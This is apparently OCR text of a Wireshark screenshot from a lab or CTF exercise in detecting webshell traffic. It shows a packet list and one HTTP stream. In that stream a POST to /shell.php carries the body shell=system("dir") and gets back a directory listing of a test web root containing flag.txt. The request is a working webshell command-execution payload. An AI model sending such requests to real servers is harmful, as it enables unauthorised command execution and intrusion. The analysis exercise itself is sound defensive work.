 Destination
Prot
192.168.144.128 TCP
28 192.168.144.1 TCP
192.168.144.128 TCP
192.168.144.128 HTT
28 192.168.144.1 TCP
28 192.168.144.1 TCP
28 192.168.144.1 HTT
192.168.144.128 TCP
28 192.168.144.1 TCP
192.168.144.128 TCP
192.168.144.128 TCP
28 192.168.144.1 TCP
Wireshark · 追踪 HTTP 流 (tcp.stream eq 22) · check_webshell.pcapng
POST /shell.php HTTP/1.1
Host: 192.168.144.128:8000
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
shell=system("dir");HTTP/1.1 200 OK
Date: Mon, 11 Aug 2025 08:40:24 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
...... C ................
............ C26B-E507
C:\phpstudy_pro\WWW ......
2025/08/11  16:34    <DIR>          .
2025/08/11  16:34    <DIR>          ..
2025/06/09  23:55                 0 .htaccess
2024/07/26  09:50    <DIR>          error
2025/08/11  16:33             5,545 flag.txt
2019/09/03  14:30             2,307 index.html
2025/06/09  23:55                 0 nginx.htaccess
2025/07/25  11:24    <DIR>          pikaqiu
2025/08/11  16:12                33 shell.php
2024/07/26  15:17    <DIR>          sqli
5 ......          7,885 ....
5 ......  5,388,627,968 ........
1 客户端 分组, 1 服务器 分组, 1 turn(s).
整个对话 (1371 bytes)
Show data as ASCII
流 22
查找:
查找下一个(N)
滤掉此流
打印
另存为...
返回
关闭
帮助